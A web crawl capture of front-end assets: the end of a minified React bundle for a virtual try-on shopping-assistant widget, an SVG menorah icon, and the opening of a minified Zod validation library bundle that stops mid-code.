md:shadow-2xl"}`;return o("div",{className:u,ref:t,children:[o(ye,{handleClose:d,brandLogo:l}),o("div",{className:"flex-1 overflow-y-auto pt-4 px-4",children:!c&&!s&&p?o(pe,{appKey:n,appUrl:g,tryonSettings:e,callbackAction:he.chatMessageAction({message:"Please show me how this product will look on me.",actionType:L.TRYON,instructions:G.TRYON,messageContext:{productId:b},isForEmbed:m})}):o(me,{tryonSettings:e,onImageUploaded:()=>{!c&&!s&&f(!0)}})})]})},ke=({appKey:t,appUrl:e,agentImage:n,brandLogo:g,hidePoweredBy:h,productId:c,tryonSettings:s,closeAssistant:d,triggerMessage:l,onMessageTriggered:b,useEmbeddedChat:a=!1})=>{var S;const{callbackAction:m}=le(),{userTryonImage:r}=ae(),p=re(null),{isAuthenticated:f}=ie(),{setInitialMessage:u}=ce(),{chatModalSettings:I}=V(),A=Y();return q(()=>{const C=sessionStorage.getItem(`see-it-on-you-trigger-${c}`)==="true";if((s.skipSignIn?l:l||C)&&!m&&r&&(s.skipSignIn||f)){const O=ue(),y=a&&O;u({message:"Please show me how this product will look on me.",actionType:L.TRYON,instructions:G.TRYON,messageContext:{productId:c},isForEmbed:y,isSystemGenerated:!0}),y&&(de(),d()),s.skipSignIn||sessionStorage.removeItem(`see-it-on-you-trigger-${c}`),b()}},[r,l,s,c,f,m,b,u,d,a]),!r||!s.skipSignIn&&!f?o(D,{children:[I.enableSevenEighthScreen&&A&&o("div",{className:"fixed inset-0 bg-black bg-opacity-50 z-1",onClick:()=>d(!1)}),o(Te,{contentRef:p,tryonSettings:s,appKey:t,appUrl:e,userTryonImage:r,skipSignIn:(S=s.skipSignIn)!=null?S:!1,isAuthenticated:f,closeAssistant:d,brandLogo:g,productId:c})]}):o(Se,{closeAssistant:d,agentImage:n,brandLogo:g,hidePoweredBy:h})},Oe=t=>{var O,y;const{appKey:e,appUrl:n,agentImage:g,brandLogo:h,hidePoweredBy:c,productId:s,autoOpen:d=!1,widgetButtonSettings:l,preloadedStyles:b,element:a,skills:m,chatModalSettings:r,fullscreenMode:p}=t,[f,u]=_(d),[I,A]=_(!1),{track:S}=fe();ge();const{onSessionStart:C}=be(a),T=()=>{u(v=>!v),A(!0),sessionStorage.removeItem(`see-it-on-you-sent-${s}`),(m.find(v=>v.type===B.VirtualTryOn)||j).skipSignIn||sessionStorage.setItem(`see-it-on-you-trigger-${s}`,"true"),C(),S(P.SHOP_ASSISTANT_OPEN)},k=F=>{u(!1),S(F?P.SHOP_ASSISTANT_MINIMIZE:P.SHOP_ASSISTANT_CLOSE)};return q(()=>{p&&T()},[p]),o(D,{children:[!p&&o(Ce,{onClick:T,widgetSettings:l}),f&&o(xe,{preloadedStyles:b,element:a,fullscreenMode:p,children:o(K,N(x({widgetType:Z.SEE_IT_ON_YOU,callbackUrl:Q.seeItOnYouCallbackUrl,chatModalSettings:r,assistantInitialMessage:(O=r==null?void 0:r.assistantInitialMessage)!=null?O:""},t),{children:o(ke,{appKey:e,appUrl:n,agentImage:g,brandLogo:h,hidePoweredBy:c,productId:s,tryonSettings:m.find(F=>F.type===B.VirtualTryOn)||j,closeAssistant:k,triggerMessage:I,onMessageTriggered:()=>A(!1),useEmbeddedChat:(y=l.useEmbeddedChat)!=null?y:!1,fullscreenMode:p})}))})]})},Le=t=>o(K,N(x({widgetType:Z.SEE_IT_ON_YOU,callbackUrl:Q.seeItOnYouCallbackUrl},t),{children:o(Oe,x({},t))}));export{Le as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alefbet.com/cdn/shop/files/menorah_2360945.svg?v=1765227495
body_size: -62
content:
<svg xmlns="http://www.w3.org/2000/svg" width="512" viewBox="0 0 511.744 511.744" height="512" id="Capa_1"><g><g><g><path fill="#fabe2c" d="m256.219 381.465c-129.041 0-234.024-104.983-234.024-234.025v-7.239h29.873v7.239c0 112.569 91.582 204.152 204.151 204.152s204.151-91.583 204.151-204.152v-7.239h29.873v7.239c0 129.042-104.983 234.025-234.024 234.025z"></path></g></g><g><g><path fill="#fabe2c" d="m256.219 316.293c-93.106 0-168.853-75.747-168.853-168.852v-7.24h29.873v7.24c0 76.633 62.346 138.979 138.979 138.979s138.979-62.346 138.979-138.979v-7.24h29.873v7.24c.002 93.105-75.746 168.852-168.851 168.852z"></path></g></g><g><g><path fill="#fabe2c" d="m256.219 244.604c-54.354 0-98.574-44.22-98.574-98.574v-5.829h29.873v5.829c0 37.881 30.819 68.701 68.7 68.701s68.7-30.819 68.7-68.701v-5.829h29.873v5.829c.001 54.354-44.218 98.574-98.572 98.574z"></path></g></g><g><g><path fill="#fd9025" d="m460.37 140.201v7.239c0 112.351-91.229 203.79-203.499 204.143v29.873c128.742-.354 233.372-105.193 233.372-234.017v-7.239h-29.873z"></path></g></g><g><g><path fill="#fd9025" d="m395.198 140.201v7.24c0 76.415-61.994 138.618-138.328 138.971v29.873c92.806-.353 168.201-75.957 168.201-168.844v-7.24z"></path></g></g><g><g><path fill="#fd9025" d="m324.919 140.201v5.829c0 37.663-30.467 68.331-68.048 68.684v29.882c54.054-.353 97.922-44.43 97.922-98.566v-5.829z"></path></g></g><path fill="#fed843" d="m270.4 434.969v-347.548h-29.874v347.898c-27.424 7.003-47.762 31.913-47.762 61.488v14.937h126.91v-14.937c0-30.113-21.092-55.376-49.274-61.838z"></path><g><g><path fill="#fd657d" d="m255.872 71.082c-12.396 0-22.481-10.085-22.481-22.481 0-2.196 0-8.028 9.416-25.021l13.065-23.58 13.065 23.58c9.416 16.993 9.416 22.826 9.416 25.021 0 12.396-10.086 22.481-22.481 22.481z"></path></g></g><g><g><path fill="#fd657d" d="m172.936 123.605c-12.396 0-22.48-10.085-22.48-22.481 0-2.195 0-8.028 9.414-25.02l13.065-23.582 13.066 23.581c9.416 16.993 9.416 22.826 9.416 25.021 0 12.397-10.085 22.481-22.481 22.481z"></path></g></g><g><g><path fill="#fd657d" d="m102.7 123.605c-12.396 0-22.481-10.085-22.481-22.481 0-2.196 0-8.028 9.416-25.021l13.065-23.58 13.065 23.58c9.416 16.993 9.416 22.826 9.416 25.021 0 12.397-10.085 22.481-22.481 22.481z"></path></g></g><g><g><path fill="#fd657d" d="m37.597 123.605c-12.396 0-22.48-10.085-22.48-22.481 0-2.195 0-8.028 9.414-25.02l13.065-23.582 13.066 23.581c9.416 16.993 9.416 22.826 9.416 25.021 0 12.397-10.085 22.481-22.481 22.481z"></path></g></g><g><g><path fill="#e33a53" d="m338.806 123.605c-12.396 0-22.48-10.085-22.48-22.481 0-2.195 0-8.028 9.414-25.02l13.065-23.582 13.066 23.581c9.416 16.993 9.416 22.826 9.416 25.021 0 12.397-10.085 22.481-22.481 22.481z"></path></g></g><g><g><path fill="#e33a53" d="m409.043 123.605c-12.396 0-22.481-10.085-22.481-22.481 0-2.196 0-8.028 9.416-25.021l13.065-23.58 13.065 23.58c9.416 16.993 9.416 22.826 9.416 25.021 0 12.397-10.085 22.481-22.481 22.481z"></path></g></g><g><g><path fill="#e33a53" d="m474.145 123.605c-12.396 0-22.481-10.085-22.481-22.481 0-2.196 0-8.028 9.416-25.021l13.065-23.58 13.065 23.58c9.416 16.993 9.416 22.826 9.416 25.021 0 12.397-10.085 22.481-22.481 22.481z"></path></g></g><g><path fill="#fabe2c" d="m319.674 496.807c0-30.113-21.092-55.376-49.274-61.837v-347.549h-14.528v424.323h63.802z"></path><path fill="#e33a53" d="m278.353 48.601c0-2.196 0-8.028-9.416-25.021l-13.065-23.58v71.082c12.396 0 22.481-10.085 22.481-22.481z"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/01af640a7/vendor-validation.gifehOfP.js
body_size: 20429
content:
var Dt=Object.defineProperty,Ct=Object.defineProperties;var Ut=Object.getOwnPropertyDescriptors;var Ne=Object.getOwnPropertySymbols;var Lt=Object.prototype.hasOwnProperty,Mt=Object.prototype.propertyIsEnumerable;var Ae=Math.pow,Te=(e,t,n)=>t in e?Dt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,f=(e,t)=>{for(var n in t||(t={}))Lt.call(t,n)&&Te(e,n,t[n]);if(Ne)for(var n of Ne(t))Mt.call(t,n)&&Te(e,n,t[n]);return e},w=(e,t)=>Ct(e,Ut(t));var P=(e,t,n)=>new Promise((r,o)=>{var i=u=>{try{c(n.next(u))}catch(a){o(a)}},s=u=>{try{c(n.throw(u))}catch(a){o(a)}},c=u=>u.done?r(u.value):Promise.resolve(u.value).then(i,s);c((n=n.apply(e,t)).next())});function l(e,t,n){var c;function r(u,a){if(u._zod||Object.defineProperty(u,"_zod",{value:{def:a,constr:s,traits:new Set},enumerable:!1}),u._zod.traits.has(e))return;u._zod.traits.add(e),t(u,a);const g=s.prototype,b=Object.keys(g);for(let p=0;p<b.length;p++){const v=b[p];v in u||(u[v]=g[v].bind(u))}}const o=(c=n==null?void 0:n.Parent)!=null?c:Object;class i extends o{}Object.defineProperty(i,"name",{value:e});function s(u){var b;var a;const g=n!=null&&n.Parent?new i:this;r(g,u),(b=(a=g._zod).deferred)!=null||(a.deferred=[]);for(const p of g._zod.deferred)p();return g}return Object.defineProperty(s,"init",{value:r}),Object.defineProperty(s,Symbol.hasInstance,{value:u=>{var a,g;return n!=null&&n.Parent&&u instanceof n.Parent?!0:(g=(a=u==null?void 0:u._zod)==null?void 0:a.traits)==null?void 0:g.has(e)}}),Object.defineProperty(s,"name",{value:e}),s}class Y extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}class st extends Error{constructor(t){super(`Encountered unidirectional transform during encode: ${t}`),this.name="ZodEncodeError"}}const ct={};function L(e){return ct}function ut(e){const t=Object.values(e).filter(r=>typeof r=="number");return Object.entries(e).filter(([r,o])=>t.indexOf(+r)===-1).map(([r,o])=>o)}function _e(e,t){return typeof t=="bigint"?t.toString():t}function le(e){return{get value(){{const t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function ze(e){return e==null}function ye(e){const t=e.startsWith("^")?1:0,n=e.endsWith("$")?e.length-1:e.length;return e.slice(t,n)}function Vt(e,t){const n=(e.toString().split(".")[1]||"").length,r=t.toString();let o=(r.split(".")[1]||"").length;if(o===0&&/\d?e-\d?/.test(r)){const u=r.match(/\d?e-(\d?)/);u!=null&&u[1]&&(o=Number.parseInt(u[1]))}const i=n>o?n:o,s=Number.parseInt(e.toFixed(i).replace(".","")),c=Number.parseInt(t.toFixed(i).replace(".",""));return s%c/Ae(10,i)}const xe=Symbol("evaluating");function Z(e,t,n){let r;Object.defineProperty(e,t,{get(){if(r!==xe)return r===void 0&&(r=xe,r=n()),r},set(o){Object.defineProperty(e,t,{value:o})},configurable:!0})}function J(e,t,n){Object.defineProperty(e,t,{value:n,writable:!0,enumerable:!0,configurable:!0})}function B(...e){const t={};for(const n of e){const r=Object.getOwnPropertyDescriptors(n);Object.assign(t,r)}return Object.defineProperties({},t)}function Pe(e){return JSON.stringify(e)}function Ft(e){return e.toLowerCase().trim().replace(/[^\w\s-]/g,"").replace(/[\s_-]+/g,"-").replace(/^-+|-+$/g,"")}const at="captureStackTrace"in Error?Error.captureStackTrace:(...e)=>{};function te(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}const Jt=le(()=>{var e;if(typeof navigator!="undefined"&&((e=navigator==null?void 0:navigator.userAgent)!=null&&e.includes("Cloudflare")))return!1;try{const t=Function;return new t(""),!0}catch(t){return!1}});function X(e){if(te(e)===!1)return!1;const t=e.constructor;if(t===void 0||typeof t!="function")return!0;const n=t.prototype;return!(te(n)===!1||Object.prototype.hasOwnProperty.call(n,"isPrototypeOf")===!1)}function lt(e){return X(e)?f({},e):Array.isArray(e)?[...e]:e}const Bt=new Set(["string","number","symbol"]);function H(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function V(e,t,n){const r=new e._zod.constr(t!=null?t:e._zod.def);return(!t||n!=null&&n.parent)&&(r._zod.parent=e),r}function _(e){const t=e;if(!t)return{};if(typeof t=="string")return{error:()=>t};if((t==null?void 0:t.message)!==void 0){if((t==null?void 0:t.error)!==void 0)throw new Error("Cannot specify both `message` and `error` params");t.error=t.message}return delete t.message,typeof t.error=="string"?w(f({},t),{error:()=>t.error}):t}function Wt(e){return Object.keys(e).filter(t=>e[t]._zod.optin==="optional"&&e[t]._zod.optout==="optional")}const Gt={safeint:[Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],int32:[-2147483648,2147483647],uint32:[0,4294967295],float32:[-34028234663852886e22,34028234663852886e22],float64:[-Number.MAX_VALUE,Number.MAX_VALUE]};function qt(e,t){const n=e._zod.def,r=B(e._zod.def,{get shape(){const o={};for(const i in t){if(!(i in n.shape))throw new Error(`Unrecognized key: "${i}"`);t[i]&&(o[i]=n.shape[i])}return J(this,"shape",o),o},checks:[]});return V(e,r)}function Yt(e,t){const n=e._zod.def,r=B(e._zod.def,{get shape(){const o=f({},e._zod.def.shape);for(const i in t){if(!(i in n.shape))throw new Error(`Unrecognized key: "${i}"`);t[i]&&delete o[i]}return J(this,"shape",o),o},checks:[]});return V(e,r)}function Xt(e,t){if(!X(t))throw new Error("Invalid input to extend: expected a plain object");const n=e._zod.def.checks;if(n&&n.length>0)throw new Error("Object schemas containing refinements cannot be extended. Use `.safeExtend()` instead.");const o=B(e._zod.def,{get shape(){const i=f(f({},e._zod.def.shape),t);return J(this,"shape",i),i},checks:[]});return V(e,o)}function Ht(e,t){if(!X(t))throw new Error("Invalid input to safeExtend: expected a plain object");const n=w(f({},e._zod.def),{get shape(){const r=f(f({},e._zod.def.shape),t);return J(this,"shape",r),r},checks:e._zod.def.checks});return V(e,n)}function Qt(e,t){const n=B(e._zod.def,{get shape(){const r=f(f({},e._zod.def.shape),t._zod.def.shape);return J(this,"shape",r),r},get catchall(){return t._zod.def.catchall},checks:[]});return V(e,n)}function Kt(e,t,n){const r=B(t._zod.def,{get shape(){const o=t._zod.def.shape,i=f({},o);if(n)for(const s in n){if(!(s in o))throw new Error(`Unrecognized key: "${s}"`);n[s]&&(i[s]=new e({type:"optional",innerType:o[s]}))}else for(const s in o)i[s]=new e({type:"optional",innerType:o[s]});return J(this,"shape",i),i},checks:[]});return V(t,r)}function en(e,t,n){const r=B(t._zod.def,{get shape(){const o=t._zod.def.shape,i=f({},o);if(n)for(const s in n){if(!(s in i))throw new Error(`Unrecognized key: "${s}"`);n[s]&&(i[s]=new e({type:"nonoptional",innerType:o[s]}))}else for(const s in o)i[s]=new e({type:"nonoptional",innerType:o[s]});return J(this,"shape",i),i},checks:[]});return V(t,r)}function G(e,t=0){var n;if(e.aborted===!0)return!0;for(let r=t;r<e.issues.length;r++)if(((n=e.issues[r])==null?void 0:n.continue)!==!0)return!0;return!1}function q(e,t){return t.map(n=>{var o;var r;return(o=(r=n).path)!=null||(r.path=[]),n.path.unshift(e),n})}function oe(e){return typeof e=="string"?e:e==null?void 0:e.message}function M(e,t,n){var o,i,s,c,u,a,g,b,p,v,j;const r=w(f({},e),{path:(o=e.path)!=null?o:[]});if(!e.message){const A=(j=(v=(b=(a=oe((c=(s=(i=e.inst)==null?void 0:i._zod.def)==null?void 0:s.error)==null?void 0:c.call(s,e)))!=null?a:oe((u=t==null?void 0:t.error)==null?void 0:u.call(t,e)))!=null?b:oe((g=n.customError)==null?void 0:g.call(n,e)))!=null?v:oe((p=n.localeError)==null?void 0:p.call(n,e)))!=null?j:"Invalid input";r.message=A}return delete r.inst,delete r.continue,t!=null&&t.reportInput||delete r.input,r}function ke(e){return Array.isArray(e)?"array":typeof e=="string"?"string":"unknown"}function ne(...e){const[t,n,r]=e;return typeof t=="string"?{message:t,code:"custom",input:n,inst:r}:f({},t)}const ft=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,_e,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},ht=l("$ZodError",ft),dt=l("$ZodError",ft,{Parent:Error});function tn(e,t=n=>n.message){const n={},r=[];for(const o of e.issues)o.path.length>0?(n[o.path[0]]=n[o.path[0]]||[],n[o.path[0]].push(t(o))):r.push(t(o));return{formErrors:r,fieldErrors:n}}function nn(e,t=n=>n.message){const n={_errors:[]},r=o=>{for(const i of o.issues)if(i.code==="invalid_union"&&i.errors.length)i.errors.map(s=>r({issues:s}));else if(i.code==="invalid_key")r({issues:i.issues});else if(i.code==="invalid_element")r({issues:i.issues});else if(i.path.length===0)n._errors.push(t(i));else{let s=n,c=0;for(;c<i.path.length;){const u=i.path[c];c===i.path.length-1?(s[u]=s[u]||{_errors:[]},s[u]._errors.push(t(i))):s[u]=s[u]||{_errors:[]},s=s[u],c++}}};return r(e),n}const Ze=e=>(t,n,r,o)=>{var c;const i=r?Object.assign(r,{async:!1}):{async:!1},s=t._zod.run({value:n,issues:[]},i);if(s instanceof Promise)throw new Y;if(s.issues.length){const u=new((c=o==null?void 0:o.Err)!=null?c:e)(s.issues.map(a=>M(a,i,L())));throw at(u,o==null?void 0:o.callee),u}return s.value},$e=e=>(t,n,r,o)=>P(void 0,null,function*(){var c;const i=r?Object.assign(r,{async:!0}):{async:!0};let s=t._zod.run({value:n,issues:[]},i);if(s instanceof Promise&&(s=yield s),s.issues.length){const u=new((c=o==null?void 0:o.Err)!=null?c:e)(s.issues.map(a=>M(a,i,L())));throw at(u,o==null?void 0:o.callee),u}return s.value}),fe=e=>(t,n,r)=>{const o=r?w(f({},r),{async:!1}):{async:!1},i=t._zod.run({value:n,issues:[]},o);if(i instanceof Promise)throw new Y;return i.issues.length?{success:!1,error:new(e!=null?e:ht)(i.issues.map(s=>M(s,o,L())))}:{success:!0,data:i.value}},rn=fe(dt),he=e=>(t,n,r)=>P(void 0,null,function*(){const o=r?Object.assign(r,{async:!0}):{async:!0};let i=t._zod.run({value:n,issues:[]},o);return i instanceof Promise&&(i=yield i),i.issues.length?{success:!1,error:new e(i.issues.map(s=>M(s,o,L())))}:{success:!0,data:i.value}}),on=he(dt),sn=e=>(t,n,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return Ze(e)(t,n,o)},cn=e=>(t,n,r)=>Ze(e)(t,n,r),un=e=>(t,n,r)=>P(void 0,null,function*(){const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return $e(e)(t,n,o)}),an=e=>(t,n,r)=>P(void 0,null,function*(){return $e(e)(t,n,r)}),ln=e=>(t,n,r)=>{const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return fe(e)(t,n,o)},fn=e=>(t,n,r)=>fe(e)(t,n,r),hn=e=>(t,n,r)=>P(void 0,null,function*(){const o=r?Object.assign(r,{direction:"backward"}):{direction:"backward"};return he(e)(t,n,o)}),dn=e=>(t,n,r)=>P(void 0,null,function*(){return he(e)(t,n,r)}),pn=/^[cC][^\s-]{8,}$/,mn=/^[0-9a-z]+$/,gn=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,_n=/^[0-9a-vA-V]{20}$/,vn=/^[A-Za-z0-9]{27}$/,bn=/^[a-zA-Z0-9_-]{21}$/,wn=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,zn=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,Re=e=>e?new RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/,yn=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/,kn="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";function Zn(){return new RegExp(kn,"u")}const $n=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,En=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:))$/,In=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,On=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,Sn=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,pt=/^[A-Za-z0-9_-]*$/,jn=/^\+(?:[0-9]){6,14}[0-9]$/,mt="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",Nn=new RegExp(`^${mt}$`);function gt(e){const t="(?:[01]\\d|2[0-3]):[0-5]\\d";return typeof e.precision=="number"?e.precision===-1?`${t}`:e.precision===0?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}function Tn(e){return new RegExp(`^${gt(e)}$`)}function An(e){const t=gt({precision:e.precision}),n=["Z"];e.local&&n.push(""),e.offset&&n.push("([+-](?:[01]\\d|2[0-3]):[0-5]\\d)");const r=`${t}(?:${n.join("|")})`;return new RegExp(`^${mt}T(?:${r})$`)}const xn=e=>{var n,r;const t=e?`[\\s\\S]{${(n=e==null?void 0:e.minimum)!=null?n:0},${(r=e==null?void 0:e.maximum)!=null?r:""}}`:"[\\s\\S]*";return new RegExp(`^${t}$`)},Pn=/^-?\d+$/,Rn=/^-?\d+(?:\.\d+)?/,Dn=/^(?:true|false)$/i,Cn=/^null$/i,Un=/^[^A-Z]*$/,Ln=/^[^a-z]*$/,R=l("$ZodCheck",(e,t)=>{var r,o;var n;(r=e._zod)!=null||(e._zod={}),e._zod.def=t,(o=(n=e._zod).onattach)!=null||(n.onattach=[])}),_t={number:"number",bigint:"bigint",object:"date"},vt=l("$ZodCheckLessThan",(e,t)=>{R.init(e,t);const n=_t[typeof t.value];e._zod.onattach.push(r=>{var s;const o=r._zod.bag,i=(s=t.inclusive?o.maximum:o.exclusiveMaximum)!=null?s:Number.POSITIVE_INFINITY;t.value<i&&(t.inclusive?o.maximum=t.value:o.exclusiveMaximum=t.value)}),e._zod.check=r=>{(t.inclusive?r.value<=t.value:r.value<t.value)||r.issues.push({origin:n,code:"too_big",maximum:t.value,input:r.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),bt=l("$ZodCheckGreaterThan",(e,t)=>{R.init(e,t);const n=_t[typeof t.value];e._zod.onattach.push(r=>{var s;const o=r._zod.bag,i=(s=t.inclusive?o.minimum:o.exclusiveMinimum)!=null?s:Number.NEGATIVE_INFINITY;t.value>i&&(t.inclusive?o.minimum=t.value:o.exclusiveMinimum=t.value)}),e._zod.check=r=>{(t.inclusive?r.value>=t.value:r.value>t.value)||r.issues.push({origin:n,code:"too_small",minimum:t.value,input:r.value,inclusive:t.inclusive,inst:e,continue:!t.abort})}}),Mn=l("$ZodCheckMultipleOf",(e,t)=>{R.init(e,t),e._zod.onattach.push(n=>{var o;var r;(o=(r=n._zod.bag).multipleOf)!=null||(r.multipleOf=t.value)}),e._zod.check=n=>{if(typeof n.value!=typeof t.value)throw new Error("Cannot mix number and bigint in multiple_of check.");(typeof n.value=="bigint"?n.value%t.value===BigInt(0):Vt(n.value,t.value)===0)||n.issues.push({origin:typeof n.value,code:"not_multiple_of",divisor:t.value,input:n.value,inst:e,continue:!t.abort})}}),Vn=l("$ZodCheckNumberFormat",(e,t)=>{var s;R.init(e,t),t.format=t.format||"float64";const n=(s=t.format)==null?void 0:s.includes("int"),r=n?"int":"number",[o,i]=Gt[t.format];e._zod.onattach.push(c=>{const u=c._zod.bag;u.format=t.format,u.minimum=o,u.maximum=i,n&&(u.pattern=Pn)}),e._zod.check=c=>{const u=c.value;if(n){if(!Number.isInteger(u)){c.issues.push({expected:r,format:t.format,code:"invalid_type",continue:!1,input:u,inst:e});return}if(!Number.isSafeInteger(u)){u>0?c.issues.push({input:u,code:"too_big",maximum:Number.MAX_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:r,continue:!t.abort}):c.issues.push({input:u,code:"too_small",minimum:Number.MIN_SAFE_INTEGER,note:"Integers must be within the safe integer range.",inst:e,origin:r,continue:!t.abort});return}}u<o&&c.issues.push({origin:"number",input:u,code:"too_small",minimum:o,inclusive:!0,inst:e,continue:!t.abort}),u>i&&c.issues.push({origin:"number",input:u,code:"too_big",maximum:i,inst:e})}}),Fn=l("$ZodCheckMaxLength",(e,t)=>{var r;var n;R.init(e,t),(r=(n=e._zod.def).when)!=null||(n.when=o=>{const i=o.value;return!ze(i)&&i.length!==void 0}),e._zod.onattach.push(o=>{var s;const i=(s=o._zod.bag.maximum)!=null?s:Number.POSITIVE_INFINITY;t.maximum<i&&(o._zod.bag.maximum=t.maximum)}),e._zod.check=o=>{const i=o.value;if(i.length<=t.maximum)return;const c=ke(i);o.issues.push({origin:c,code:"too_big",maximum:t.maximum,inclusive:!0,input:i,inst:e,continue:!t.abort})}}),Jn=l("$ZodCheckMinLength",(e,t)=>{var r;var n;R.init(e,t),(r=(n=e._zod.def).when)!=null||(n.when=o=>{const i=o.value;return!ze(i)&&i.length!==void 0}),e._zod.onattach.push(o=>{var s;const i=(s=o._zod.bag.minimum)!=null?s:Number.NEGATIVE_INFINITY;t.minimum>i&&(o._zod.bag.minimum=t.minimum)}),e._zod.check=o=>{const i=o.value;if(i.length>=t.minimum)return;const c=ke(i);o.issues.push({origin:c,code:"too_small",minimum:t.minimum,inclusive:!0,input:i,inst:e,continue:!t.abort})}}),Bn=l("$ZodCheckLengthEquals",(e,t)=>{var r;var n;R.init(e,t),(r=(n=e._zod.def).when)!=null||(n.when=o=>{const i=o.value;return!ze(i)&&i.length!==void 0}),e._zod.onattach.push(o=>{const i=o._zod.bag;i.minimum=t.length,i.maximum=t.length,i.length=t.length}),e._zod.check=o=>{const i=o.value,s=i.length;if(s===t.length)return;const c=ke(i),u=s>t.length;o.issues.push(w(f({origin:c},u?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length}),{inclusive:!0,exact:!0,input:o.value,inst:e,continue:!t.abort}))}}),de=l("$ZodCheckStringFormat",(e,t)=>{var o,i;var n,r;R.init(e,t),e._zod.onattach.push(s=>{var u;const c=s._zod.bag;c.format=t.format,t.pattern&&((u=c.patterns)!=null||(c.patterns=new Set),c.patterns.add(t.pattern))}),t.pattern?(o=(n=e._zod).check)!=null||(n.check=s=>{t.pattern.lastIndex=0,!t.pattern.test(s.value)&&s.issues.push(w(f({origin:"string",code:"invalid_format",format:t.format,input:s.value},t.pattern?{pattern:t.pattern.toString()}:{}),{inst:e,continue:!t.abort}))}):(i=(r=e._zod).check)!=null||(r.check=()=>{})}),Wn=l("$ZodCheckRegex",(e,t)=>{de.init(e,t),e._zod.check=n=>{t.pattern.lastIndex=0,!t.pattern.test(n.value)&&n.issues.push({origin:"string",code:"invalid_format",format:"regex",input:n.value,pattern:t.pattern.toString(),inst:e,continue:!t.abort})}}),Gn=l("$ZodCheckLowerCase",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=Un),de.init(e,t)}),qn=l("$ZodCheckUpperCase",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=Ln),de.init(e,t)}),Yn=l("$ZodCheckIncludes",(e,t)=>{R.init(e,t);const n=H(t.includes),r=new RegExp(typeof t.position=="number"?`^.{${t.position}}${n}`:n);t.pattern=r,e._zod.onattach.push(o=>{var s;const i=o._zod.bag;(s=i.patterns)!=null||(i.patterns=new Set),i.patterns.add(r)}),e._zod.check=o=>{o.value.includes(t.includes,t.position)||o.issues.push({origin:"string",code:"invalid_format",format:"includes",includes:t.includes,input:o.value,inst:e,continue:!t.abort})}}),Xn=l("$ZodCheckStartsWith",(e,t)=>{var r;R.init(e,t);const n=new RegExp(`^${H(t.prefix)}.*`);(r=t.pattern)!=null||(t.pattern=n),e._zod.onattach.push(o=>{var s;const 